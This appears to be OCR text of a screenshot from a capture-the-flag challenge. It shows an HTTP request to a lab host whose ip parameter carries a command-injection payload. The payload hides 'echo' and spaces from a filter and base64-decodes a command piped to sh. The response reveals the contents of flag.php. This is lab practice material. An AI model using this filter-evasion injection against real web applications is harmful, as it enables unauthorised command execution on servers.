 GET /?ip=
1;a=ho;ec$a$IFS$9Y2F0IGZsYWcucGhw|base64$IFS$9-d|sh
HTTP/1.1
2 Host:
c4056bf3-5262-4b7e-ad54-57a2d924ede0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 22 Sep 2022 08:26:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 109
8
9 /?ip=
10 <pre>
PING 1 (0.0.0.1): 56 data bytes
11 <?php
12 $flag = "flag{71fdd98b-f2d6-4aa9-bb21-6d821501a555}";
13 ?>
14